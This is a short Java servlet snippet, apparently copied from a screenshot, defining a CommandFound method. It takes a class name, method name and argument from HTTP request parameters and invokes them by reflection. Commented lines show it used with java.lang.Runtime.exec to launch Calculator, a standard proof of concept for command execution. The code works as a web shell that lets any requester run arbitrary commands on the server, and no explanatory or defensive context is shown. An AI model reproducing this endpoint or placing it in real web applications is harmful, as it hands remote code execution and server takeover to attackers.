 1 usage
40 public void CommandFound(HttpServletRequest req, HttpServletResponse resp) throws ClassNotFoundException, Instantiat
41 // TODO Auto-generated method stub
42 PrintWriter print = resp.getWriter();
43
44 String name = req.getParameter("command");
45 String method = req.getParameter("method");
46 String str = req.getParameter("str");
47 //
48 // String name = "java.lang.Runtime";
49 // String names = "exec";
50 // String cmd = "open /System/Applications/Calculator.app";
51
52 Class getCommandClass = Class.forName(name);
53 Constructor constructor = getCommandClass.getDeclaredConstructor();
54
55 constructor.setAccessible(true);
56
57 Object getInstance = constructor.newInstance();
58
59 Method getCommandMethod = getCommandClass.getDeclaredMethod(method, String.class);
60 getCommandMethod.setAccessible(true);
61
62 Object mes = getCommandMethod.invoke(getInstance, str);
63
64 print.println("即将执行的操作指令：<br>");
65 print.println(mes);
66 print.flush();